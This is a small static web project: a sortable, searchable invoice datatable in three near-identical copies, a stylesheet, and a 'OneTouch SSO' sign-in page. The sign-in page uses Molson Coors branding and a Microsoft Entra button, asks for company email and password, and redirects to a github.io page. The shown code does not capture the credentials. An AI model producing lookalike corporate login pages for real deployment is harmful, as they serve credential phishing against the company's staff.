
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Vanilla JS Datatable — uiCookies</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;min-height:100vh;display:flex;align-items:center;justify-content:center;background:#f4f6f9;padding:28px;color:#1a2233}
.wrap{width:100%;max-width:820px;background:#fff;border:1px solid #e6eaf1;border-radius:16px;padding:24px;box-shadow:0 14px 34px -18px rgba(20,28,45,.16)}
.top{display:flex;align-items:center;justify-content:space-between;gap:16px;margin-bottom:18px;flex-wrap:wrap}
h1{font-size:1.05rem;letter-spacing:-.01em}
h1 span{color:#8a94a8;font-weight:500;font-size:.85rem;margin-left:8px}
input[type=search]{padding:9px 14px;border:1px solid #d6dce7;border-radius:10px;font-size:.88rem;width:230px;transition:border-color .15s,box-shadow .15s}
input[type=search]:focus{outline:none;border-color:#3b82f6;box-shadow:0 0 0 3px rgba(59,130,246,.14)}
table{width:100%;border-collapse:collapse;font-size:.88rem}
th{text-align:left;font-size:.73rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:#67718a;padding:11px 14px;border-bottom:2px solid #eef1f7;cursor:pointer;user-select:none;white-space:nowrap}
th:hover{color:#1a2233}
th .dir{opacity:.45;margin-left:5px;font-size:.7rem}
th.on .dir{opacity:1;color:#3b82f6}
td{padding:12px 14px;border-bottom:1px solid #f1f4f9}
tbody tr:hover{background:#f8fafd}
.who{font-weight:600}
.who small{display:block;font-weight:400;color:#8a94a8}
.badge{font-size:.72rem;font-weight:700;padding:4px 10px;border-radius:999px}
.Paid{background:#e7f8ee;color:#177a45}.Pending{background:#fff4e0;color:#9a6a12}.Overdue{background:#fdeaea;color:#b42323}
.foot{display:flex;align-items:center;justify-content:space-between;margin-top:16px;font-size:.82rem;color:#67718a;flex-wrap:wrap;gap:12px}
.pages{display:flex;gap:6px}
.pages button{min-width:32px;height:32px;border:1px solid #d6dce7;background:#fff;border-radius:8px;font-size:.82rem;font-weight:600;color:#3c4658;cursor:pointer;transition:background .15s}
.pages button:hover{background:#f1f5fb}
.pages button.cur{background:#1a2233;border-color:#1a2233;color:#fff}
.pages button:disabled{opacity:.4;cursor:default}
</style>
</head>
<body>
<div class="wrap">
  <div class="top">
    <h1>Invoices <span id="count"></span></h1>
    <input type="search" id="q" placeholder="Search client or number…" aria-label="Search table">
  </div>
  <table id="tbl">
    <thead><tr>
      <th data-k="num">Invoice <span class="dir">↕</span></th>
      <th data-k="client">Client <span class="dir">↕</span></th>
      <th data-k="amount">Amount <span class="dir">↕</span></th>
      <th data-k="date">Issued <span class="dir">↕</span></th>
      <th data-k="status">Status <span class="dir">↕</span></th>
    </tr></thead>
    <tbody></tbody>
  </table>
  <div class="foot"><span id="info"></span><div class="pages" id="pages"></div></div>
</div>
<script>
const DATA = [
  {num:'INV-1041',client:'Arcadia Labs',email:'billing@arcadia.io',amount:2400,date:'2026-06-28',status:'Paid'},
  {num:'INV-1040',client:'Fieldnote',email:'ap@fieldnote.co',amount:860,date:'2026-06-26',status:'Pending'},
  {num:'INV-1039',client:'Northwind',email:'pay@northwind.dev',amount:5300,date:'2026-06-21',status:'Paid'},
  {num:'INV-1038',client:'Corvid Analytics',email:'fin@corvid.ai',amount:1275,date:'2026-06-18',status:'Overdue'},
  {num:'INV-1037',client:'Meridian',email:'ap@meridian.app',amount:990,date:'2026-06-15',status:'Paid'},
  {num:'INV-1036',client:'Bluewater Co',email:'acc@bluewater.se',amount:3150,date:'2026-06-11',status:'Pending'},
  {num:'INV-1035',client:'Hexagon Press',email:'money@hexpress.com',amount:410,date:'2026-06-07',status:'Paid'},
  {num:'INV-1034',client:'Solstice',email:'billing@solstice.fm',amount:2790,date:'2026-06-03',status:'Overdue'},
  {num:'INV-1033',client:'Papergrain',email:'ap@papergrain.jp',amount:1580,date:'2026-05-29',status:'Paid'},
  {num:'INV-1032',client:'Vantage Point',email:'pay@vantage.pt',amount:720,date:'2026-05-24',status:'Paid'},
  {num:'INV-1031',client:'Driftwood',email:'fin@driftwood.nz',amount:1940,date:'2026-05-20',status:'Pending'},
  {num:'INV-1030',client:'Lumen Works',email:'ap@lumen.works',amount:4460,date:'2026-05-16',status:'Paid'},
];
const PER = 5;
let page = 1, sortK = 'num', sortDir = -1, query = '';
const money = (n) => '$' + n.toLocaleString();
function view(){
  let rows = DATA.filter(r => (r.client + r.num).toLowerCase().includes(query));
  rows.sort((a,b) => (a[sortK] > b[sortK] ? 1 : a[sortK] < b[sortK] ? -1 : 0) * sortDir);
  const total = rows.length, maxPage = Math.max(1, Math.ceil(total / PER));
  if (page > maxPage) page = maxPage;
  const slice = rows.slice((page-1)*PER, page*PER);
  document.querySelector('#tbl tbody').innerHTML = slice.map(r =>
    `<tr><td>${r.num}</td><td class="who">${r.client}<small>${r.email}</small></td><td>${money(r.amount)}</td><td>${r.date}</td><td><span class="badge ${r.status}">${r.status}</span></td></tr>`
  ).join('') || '<tr><td colspan="5" style="text-align:center;color:#8a94a8;padding:26px">No matches.</td></tr>';
  document.getElementById('count').textContent = total + ' total';
  document.getElementById('info').textContent = total ? `Showing ${(page-1)*PER+1}–${Math.min(page*PER,total)} of ${total}` : '';
  document.getElementById('pages').innerHTML =
    `<button ${page===1?'disabled':''} onclick="page--;view()">‹</button>` +
    Array.from({length:maxPage},(_,i)=>`<button class="${i+1===page?'cur':''}" onclick="page=${i+1};view()">${i+1}</button>`).join('') +
    `<button ${page===maxPage?'disabled':''} onclick="page++;view()">›</button>`;
}
document.querySelectorAll('th').forEach(th => th.addEventListener('click', () => {
  const k = th.dataset.k;
  if (sortK === k) sortDir *= -1; else { sortK = k; sortDir = 1; }
  document.querySelectorAll('th').forEach(x => x.classList.toggle('on', x === th));
  view();
}));
document.getElementById('q').addEventListener('input', e => { query = e.target.value.toLowerCase(); page = 1; view(); });
view();
</script>
</body>
</html>
</file>

<file: database.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OneTouch</title>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
<link rel="stylesheet" href="styles.css">
</head>
<body class="database-page">
  <div class="database-branding">
    <img src="molsoncoorslogo.png" alt="Molson Coors" class="database-logo">
  </div>
<div class="database-wrap">
  <div class="database-top">
    <h1>Invoices <span id="count"></span></h1>
    <input type="search" id="q" placeholder="Search client or number…" aria-label="Search table">
  </div>
  <table id="tbl" class="database-table">
    <thead><tr>
      <th data-k="num">Ticket ID <span class="dir">↕</span></th>
      <th data-k="client">User <span class="dir">↕</span></th>
      <th data-k="amount">Priority <span class="dir">↕</span></th>
      <th data-k="date">Issued <span class="dir">↕</span></th>
      <th data-k="status">Status <span class="dir">↕</span></th>
    </tr></thead>
    <tbody></tbody>
  </table>
  <div class="database-foot"><span id="info"></span><div class="database-pages" id="pages"></div></div>
</div>
<script>
const DATA = [
  {num:'INV-1041',client:'Arcadia Labs',email:'billing@arcadia.io',amount:2400,date:'2026-06-28',status:'Paid'},
  {num:'INV-1040',client:'Fieldnote',email:'ap@fieldnote.co',amount:860,date:'2026-06-26',status:'Pending'},
  {num:'INV-1039',client:'Northwind',email:'pay@northwind.dev',amount:5300,date:'2026-06-21',status:'Paid'},
  {num:'INV-1038',client:'Corvid Analytics',email:'fin@corvid.ai',amount:1275,date:'2026-06-18',status:'Overdue'},
  {num:'INV-1037',client:'Meridian',email:'ap@meridian.app',amount:990,date:'2026-06-15',status:'Paid'},
  {num:'INV-1036',client:'Bluewater Co',email:'acc@bluewater.se',amount:3150,date:'2026-06-11',status:'Pending'},
  {num:'INV-1035',client:'Hexagon Press',email:'money@hexpress.com',amount:410,date:'2026-06-07',status:'Paid'},
  {num:'INV-1034',client:'Solstice',email:'billing@solstice.fm',amount:2790,date:'2026-06-03',status:'Overdue'},
  {num:'INV-1033',client:'Papergrain',email:'ap@papergrain.jp',amount:1580,date:'2026-05-29',status:'Paid'},
  {num:'INV-1032',client:'Vantage Point',email:'pay@vantage.pt',amount:720,date:'2026-05-24',status:'Paid'},
  {num:'INV-1031',client:'Driftwood',email:'fin@driftwood.nz',amount:1940,date:'2026-05-20',status:'Pending'},
  {num:'INV-1030',client:'Lumen Works',email:'ap@lumen.works',amount:4460,date:'2026-05-16',status:'Paid'},
];
const PER = 5;
let page = 1, sortK = 'num', sortDir = -1, query = '';
const money = (n) => '$' + n.toLocaleString();
function view(){
  let rows = DATA.filter(r => (r.client + r.num).toLowerCase().includes(query));
  rows.sort((a,b) => (a[sortK] > b[sortK] ? 1 : a[sortK] < b[sortK] ? -1 : 0) * sortDir);
  const total = rows.length, maxPage = Math.max(1, Math.ceil(total / PER));
  if (page > maxPage) page = maxPage;
  const slice = rows.slice((page-1)*PER, page*PER);
  document.querySelector('#tbl tbody').innerHTML = slice.map(r =>
    `<tr><td>${r.num}</td><td class="database-who">${r.client}<small>${r.email}</small></td><td>${money(r.amount)}</td><td>${r.date}</td><td><span class="database-badge ${r.status}">${r.status}</span></td></tr>`
  ).join('') || '<tr><td colspan="5" style="text-align:center;color:#8a94a8;padding:26px">No matches.</td></tr>';
  document.getElementById('count').textContent = total + ' total';
  document.getElementById('info').textContent = total ? `Showing ${(page-1)*PER+1}–${Math.min(page*PER,total)} of ${total}` : '';
  document.getElementById('pages').innerHTML =
    `<button ${page===1?'disabled':''} onclick="page--;view()">‹</button>` +
    Array.from({length:maxPage},(_,i)=>`<button class="${i+1===page?'cur':''}" onclick="page=${i+1};view()">${i+1}</button>`).join('') +
    `<button ${page===maxPage?'disabled':''} onclick="page++;view()">›</button>`;
}
document.querySelectorAll('th').forEach(th => th.addEventListener('click', () => {
  const k = th.dataset.k;
  if (sortK === k) sortDir *= -1; else { sortK = k; sortDir = 1; }
  document.querySelectorAll('th').forEach(x => x.classList.toggle('on', x === th));
  view();
}));
document.getElementById('q').addEventListener('input', e => { query = e.target.value.toLowerCase(); page = 1; view(); });
view();
</script>
</body>
</html>
</file>

<file: databasetemplate.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OneTouch</title>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;min-height:100vh;display:flex;align-items:center;justify-content:center;background:#f4f6f9;padding:28px;color:#1a2233}
.wrap{width:100%;max-width:820px;background:#fff;border:1px solid #e6eaf1;border-radius:16px;padding:24px;box-shadow:0 14px 34px -18px rgba(20,28,45,.16)}
.top{display:flex;align-items:center;justify-content:space-between;gap:16px;margin-bottom:18px;flex-wrap:wrap}
h1{font-size:1.05rem;letter-spacing:-.01em}
h1 span{color:#8a94a8;font-weight:500;font-size:.85rem;margin-left:8px}
input[type=search]{padding:9px 14px;border:1px solid #d6dce7;border-radius:10px;font-size:.88rem;width:230px;transition:border-color .15s,box-shadow .15s}
input[type=search]:focus{outline:none;border-color:#3b82f6;box-shadow:0 0 0 3px rgba(59,130,246,.14)}
table{width:100%;border-collapse:collapse;font-size:.88rem}
th{text-align:left;font-size:.73rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:#67718a;padding:11px 14px;border-bottom:2px solid #eef1f7;cursor:pointer;user-select:none;white-space:nowrap}
th:hover{color:#1a2233}
th .dir{opacity:.45;margin-left:5px;font-size:.7rem}
th.on .dir{opacity:1;color:#3b82f6}
td{padding:12px 14px;border-bottom:1px solid #f1f4f9}
tbody tr:hover{background:#f8fafd}
.who{font-weight:600}
.who small{display:block;font-weight:400;color:#8a94a8}
.badge{font-size:.72rem;font-weight:700;padding:4px 10px;border-radius:999px}
.Paid{background:#e7f8ee;color:#177a45}.Pending{background:#fff4e0;color:#9a6a12}.Overdue{background:#fdeaea;color:#b42323}
.foot{display:flex;align-items:center;justify-content:space-between;margin-top:16px;font-size:.82rem;color:#67718a;flex-wrap:wrap;gap:12px}
.pages{display:flex;gap:6px}
.pages button{min-width:32px;height:32px;border:1px solid #d6dce7;background:#fff;border-radius:8px;font-size:.82rem;font-weight:600;color:#3c4658;cursor:pointer;transition:background .15s}
.pages button:hover{background:#f1f5fb}
.pages button.cur{background:#1a2233;border-color:#1a2233;color:#fff}
.pages button:disabled{opacity:.4;cursor:default}
</style>
</head>
<body>
<div class="wrap">
  <div class="top">
    <h1>Invoices <span id="count"></span></h1>
    <input type="search" id="q" placeholder="Search client or number…" aria-label="Search table">
  </div>
  <table id="tbl">
    <thead><tr>
      <th data-k="num">Ticket ID <span class="dir">↕</span></th>
      <th data-k="client">User <span class="dir">↕</span></th>
      <th data-k="amount">Priority <span class="dir">↕</span></th>
      <th data-k="date">Issued <span class="dir">↕</span></th>
      <th data-k="status">Status <span class="dir">↕</span></th>
    </tr></thead>
    <tbody></tbody>
  </table>
  <div class="foot"><span id="info"></span><div class="pages" id="pages"></div></div>
</div>
<script>
const DATA = [
  {num:'INV-1041',client:'Arcadia Labs',email:'billing@arcadia.io',amount:2400,date:'2026-06-28',status:'Paid'},
  {num:'INV-1040',client:'Fieldnote',email:'ap@fieldnote.co',amount:860,date:'2026-06-26',status:'Pending'},
  {num:'INV-1039',client:'Northwind',email:'pay@northwind.dev',amount:5300,date:'2026-06-21',status:'Paid'},
  {num:'INV-1038',client:'Corvid Analytics',email:'fin@corvid.ai',amount:1275,date:'2026-06-18',status:'Overdue'},
  {num:'INV-1037',client:'Meridian',email:'ap@meridian.app',amount:990,date:'2026-06-15',status:'Paid'},
  {num:'INV-1036',client:'Bluewater Co',email:'acc@bluewater.se',amount:3150,date:'2026-06-11',status:'Pending'},
  {num:'INV-1035',client:'Hexagon Press',email:'money@hexpress.com',amount:410,date:'2026-06-07',status:'Paid'},
  {num:'INV-1034',client:'Solstice',email:'billing@solstice.fm',amount:2790,date:'2026-06-03',status:'Overdue'},
  {num:'INV-1033',client:'Papergrain',email:'ap@papergrain.jp',amount:1580,date:'2026-05-29',status:'Paid'},
  {num:'INV-1032',client:'Vantage Point',email:'pay@vantage.pt',amount:720,date:'2026-05-24',status:'Paid'},
  {num:'INV-1031',client:'Driftwood',email:'fin@driftwood.nz',amount:1940,date:'2026-05-20',status:'Pending'},
  {num:'INV-1030',client:'Lumen Works',email:'ap@lumen.works',amount:4460,date:'2026-05-16',status:'Paid'},
];
const PER = 5;
let page = 1, sortK = 'num', sortDir = -1, query = '';
const money = (n) => '$' + n.toLocaleString();
function view(){
  let rows = DATA.filter(r => (r.client + r.num).toLowerCase().includes(query));
  rows.sort((a,b) => (a[sortK] > b[sortK] ? 1 : a[sortK] < b[sortK] ? -1 : 0) * sortDir);
  const total = rows.length, maxPage = Math.max(1, Math.ceil(total / PER));
  if (page > maxPage) page = maxPage;
  const slice = rows.slice((page-1)*PER, page*PER);
  document.querySelector('#tbl tbody').innerHTML = slice.map(r =>
    `<tr><td>${r.num}</td><td class="who">${r.client}<small>${r.email}</small></td><td>${money(r.amount)}</td><td>${r.date}</td><td><span class="badge ${r.status}">${r.status}</span></td></tr>`
  ).join('') || '<tr><td colspan="5" style="text-align:center;color:#8a94a8;padding:26px">No matches.</td></tr>';
  document.getElementById('count').textContent = total + ' total';
  document.getElementById('info').textContent = total ? `Showing ${(page-1)*PER+1}–${Math.min(page*PER,total)} of ${total}` : '';
  document.getElementById('pages').innerHTML =
    `<button ${page===1?'disabled':''} onclick="page--;view()">‹</button>` +
    Array.from({length:maxPage},(_,i)=>`<button class="${i+1===page?'cur':''}" onclick="page=${i+1};view()">${i+1}</button>`).join('') +
    `<button ${page===maxPage?'disabled':''} onclick="page++;view()">›</button>`;
}
document.querySelectorAll('th').forEach(th => th.addEventListener('click', () => {
  const k = th.dataset.k;
  if (sortK === k) sortDir *= -1; else { sortK = k; sortDir = 1; }
  document.querySelectorAll('th').forEach(x => x.classList.toggle('on', x === th));
  view();
}));
document.getElementById('q').addEventListener('input', e => { query = e.target.value.toLowerCase(); page = 1; view(); });
view();
</script>
</body>
</html>
</file>

<file: index (1).html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OneTouch SSO</title>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
<link rel="stylesheet" href="styles.css">
</head>
<body>
<img src="molsoncoorslogo.png" type="png" alt="Molson Coors" href="/molsoncoorslogo.png" padding="10px">
<main class="box">
<img src="favicon-32x32.png" type="png" sizes="32x32" href="/favicon-32x32.png">
  <h1>Sign in to OneTouch</h1>
  <p class="sub">Enter your Molson Coors Email</p>
  <form onsubmit="event.preventDefault()">
    <label for="team">Molson Coors Email</label>
    <div class="combo">
      <input id="team" type="text" placeholder="your-email" autocomplete="organization" required
             spellcheck="false" autocapitalize="off">
      <span class="suffix">@molsoncoors.com</span>
    </div>
       <div class="combo">
      <input id="team" type="text" placeholder="your-password" autocomplete="current-password" required
             spellcheck="false" autocapitalize="off">
    </div>
    <button class="btn" type="submit" style="margin-top:20px" onclick="location.href='vperez-stars.github.io/datatool/database';">Continue with SSO</button>
  </form>
  <div class="or"><span>or use</span></div>
  <div class="provs">
    <button class="prov" type="button"><img src="microsoftlogo.png" alt="Microsoft" height="24" width="24"> Microsoft Entra ID</button>
  </div>
  <p class="foot">Forgot your email or password? <a href="#">Contact Support</a></p>
</main>

</body>
</html>
</file>
<file: styles.css>
:root {
  --brand: #4f46e5;
  --ink: #111827;
  --muted: #6b7280;
  --line: #e5e7eb;
  --bad: #dc2626;
  --ok: #15803d;
}

/* ------------------------------
   Base / Reset
------------------------------ */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  min-height: 100vh;
  color: var(--ink);
  background: #fff;
  -webkit-text-size-adjust: 100%;
}

a {
  color: var(--brand);
  text-decoration: none;
  font-weight: 600;
}

a:hover {
  text-decoration: underline;
}

input,
select,
button {
  font: inherit;
}

:focus-visible {
  outline: 2px solid var(--brand);
  outline-offset: 2px;
}

/* ------------------------------
   Page Layout / Branding
------------------------------ */
body {
  display: grid;
  grid-template-columns: minmax(0, 1fr);
  place-items: start center;
  padding-top: 0;
  padding-bottom: 28px;
  min-height: 100vh;
  background: #718aee;
}

img[src="molsoncoorslogo.png"] {
  display: block;
  margin-top: 48px;
  margin-bottom: 0;
  padding: 0;
}

/* ------------------------------
   Sign-in Card
------------------------------ */
.box {
  width: 100%;
  max-width: 430px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: 16px;
  padding: 38px 34px;
  box-shadow: 0 10px 34px rgba(17, 24, 39, .06);
}

/* ------------------------------
   Typography
------------------------------ */
.mark {
  width: 42px;
  height: 42px;
  border-radius: 12px;
  background: var(--brand);
  display: grid;
  place-items: center;
  color: #fff;
  font-weight: 800;
  margin-bottom: 22px;
}

h1 {
  font-size: 1.4rem;
  letter-spacing: -.02em;
  margin-bottom: 7px;
}

.sub {
  color: var(--muted);
  font-size: .93rem;
  line-height: 1.6;
  margin-bottom: 26px;
}

label {
  display: block;
  font-size: .85rem;
  font-weight: 600;
  margin-bottom: 6px;
}

/* ------------------------------
   Form Fields / Inputs
------------------------------ */
.field {
  width: 100%;
  padding: 12px 14px;
  border: 1px solid var(--line);
  border-radius: 10px;
  font-size: .95rem;
  transition: border-color .15s, box-shadow .15s;
  background: #fff;
  color: inherit;
}

.field:focus {
  outline: none;
  border-color: var(--brand);
  box-shadow: 0 0 0 3px rgba(79, 70, 229, .15);
}

.combo {
  display: flex;
  align-items: center;
  border: 1px solid var(--line);
  border-radius: 10px;
  overflow: hidden;
  transition: border-color .15s, box-shadow .15s;
  background: #fff;
}

.combo:focus-within {
  border-color: var(--brand);
  box-shadow: 0 0 0 3px rgba(79, 70, 229, .15);
}

.combo input {
  flex: 1;
  min-width: 0;
  border: 0;
  padding: 12px 4px 12px 14px;
  font-size: .95rem;
  background: none;
}

.combo input:focus {
  outline: none;
}

.combo .suffix {
  padding: 12px 14px 12px 2px;
  color: var(--muted);
  font-size: .95rem;
  white-space: nowrap;
  background: #f5f6fa;
  align-self: stretch;
  display: flex;
  align-items: center;
  border-left: 1px solid var(--line);
}

/* ------------------------------
   CTA Buttons / Providers
------------------------------ */
.btn {
  width: 100%;
  padding: 13px;
  border: 0;
  border-radius: 10px;
  background: var(--brand);
  color: #fff;
  font-size: .97rem;
  font-weight: 700;
  cursor: pointer;
  transition: background .15s;
}

.btn:hover {
  background: #4338ca;
}

.provs {
  display: grid;
  gap: 9px;
  margin: 24px 0 0;
}

.prov {
  display: flex;
  align-items: center;
  gap: 11px;
  padding: 12px 14px;
  border: 1px solid var(--line);
  border-radius: 11px;
  background: #fff;
  font-size: .92rem;
  font-weight: 600;
  color: var(--ink);
  cursor: pointer;
  text-align: left;
  transition: background .15s, border-color .15s;
}

.prov:hover {
  background: #f5f6fa;
  border-color: #cbd0dd;
}

.prov .ic {
  width: 24px;
  height: 24px;
  border-radius: 6px;
  display: grid;
  place-items: center;
  font-size: .68rem;
  font-weight: 800;
  color: #fff;
  flex-shrink: 0;
}

/* ------------------------------
   Divider / Footer
------------------------------ */
.or {
  display: flex;
  align-items: center;
  gap: 14px;
  margin: 24px 0 4px;
  color: var(--muted);
  font-size: .8rem;
  letter-spacing: .08em;
  text-transform: uppercase;
}

.or::before,
.or::after {
  content: "";
  flex: 1;
  height: 1px;
  background: var(--line);
}

/* ------------------------------
   Responsive / Accessibility
------------------------------ */
@media (max-width: 400px) {
  .combo .suffix {
    font-size: .85rem;
    padding-left: 6px;
    padding-right: 10px;
  }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    transition: none !important;
    animation: none !important;
  }
}

/* ------------------------------
   Database Page Styles
------------------------------ */
body.database-page {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  background: #718aee;
  padding: 0 0 28px;
  color: #1a2233;
}

.database-branding {
  width: 100%;
  display: flex;
  justify-content: center;
  padding-top: 18px;
}

.database-logo {
  display: block;
  width: auto;
  max-width: 320px;
  height: auto;
  margin: 0;
}

.database-wrap {
  width: 100%;
  max-width: 820px;
  background: #fff;
  border: 1px solid #e6eaf1;
  border-radius: 16px;
  padding: 24px;
  box-shadow: 0 14px 34px -18px rgba(20, 28, 45, .16);
}

.database-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-bottom: 18px;
  flex-wrap: wrap;
}

.database-top h1 {
  font-size: 1.05rem;
  letter-spacing: -.01em;
  margin: 0;
}

.database-top h1 span {
  color: #8a94a8;
  font-weight: 500;
  font-size: .85rem;
  margin-left: 8px;
}

input[type="search"] {
  padding: 9px 14px;
  border: 1px solid #d6dce7;
  border-radius: 10px;
  font-size: .88rem;
  width: 230px;
  transition: border-color .15s, box-shadow .15s;
}

input[type="search"]:focus {
  outline: none;
  border-color: #3b82f6;
  box-shadow: 0 0 0 3px rgba(59, 130, 246, .14);
}

.database-table {
  width: 100%;
  border-collapse: collapse;
  font-size: .88rem;
}

.database-table th {
  text-align: left;
  font-size: .73rem;
  font-weight: 700;
  letter-spacing: .05em;
  text-transform: uppercase;
  color: #67718a;
  padding: 11px 14px;
  border-bottom: 2px solid #eef1f7;
  cursor: pointer;
  user-select: none;
  white-space: nowrap;
}

.database-table th:hover {
  color: #1a2233;
}

.database-table th .dir {
  opacity: .45;
  margin-left: 5px;
  font-size: .7rem;
}

.database-table th.on .dir {
  opacity: 1;
  color: #3b82f6;
}

.database-table td {
  padding: 12px 14px;
  border-bottom: 1px solid #f1f4f9;
}

.database-table tbody tr:hover {
  background: #f8fafd;
}

.database-who {
  font-weight: 600;
}

.database-who small {
  display: block;
  font-weight: 400;
  color: #8a94a8;
}

.database-badge {
  font-size: .72rem;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 999px;
}

.database-badge.Paid {
  background: #e7f8ee;
  color: #177a45;
}

.database-badge.Pending {
  background: #fff4e0;
  color: #9a6a12;
}

.database-badge.Overdue {
  background: #fdeaea;
  color: #b42323;
}

.database-foot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 16px;
  font-size: .82rem;
  color: #67718a;
  flex-wrap: wrap;
  gap: 12px;
}

.database-pages {
  display: flex;
  gap: 6px;
}

.database-pages button {
  min-width: 32px;
  height: 32px;
  border: 1px solid #d6dce7;
  background: #fff;
  border-radius: 8px;
  font-size: .82rem;
  font-weight: 600;
  color: #3c4658;
  cursor: pointer;
  transition: background .15s;
}

.database-pages button:hover {
  background: #f1f5fb;
}

.database-pages button.cur {
  background: #1a2233;
  border-color: #1a2233;
  color: #fff;
}

.database-pages button:disabled {
  opacity: .4;
  cursor: default;
}
</file>
